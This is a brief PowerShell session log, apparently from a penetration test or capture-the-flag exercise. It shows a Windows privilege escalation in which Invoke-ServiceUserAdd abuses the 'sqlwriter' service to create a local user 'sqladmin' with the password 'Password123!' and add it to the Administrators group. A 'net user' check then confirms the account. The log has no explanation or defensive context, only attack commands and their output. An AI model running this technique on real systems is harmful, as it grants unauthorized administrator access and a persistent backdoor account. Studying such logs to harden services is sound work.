 PS C:\users\sqladmin\downloads> Invoke-ServiceUserAdd sqlwriter sqladmin
Invoke-ServiceUserAdd sqlwriter sqladmin
[+] User 'sqladmin' created with password 'Password123!' and added to localgroup 'Administrators'
PS C:\users\sqladmin\downloads> net user sqladmin
net user sqladmin
User name sqladmin
Full Name sqladmin
Comment
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 4/21/2020 5:09:25 AM
Password expires Never
Password changeable 4/21/2020 5:09:25 AM
Password required Yes
User may change password No
Workstations allowed All
Logon script
User profile
Home directory
Last logon 6/8/2020 12:00:27 PM
Logon hours allowed All
Local Group Memberships *Administrators *Users
Global Group memberships *None
The command completed successfully.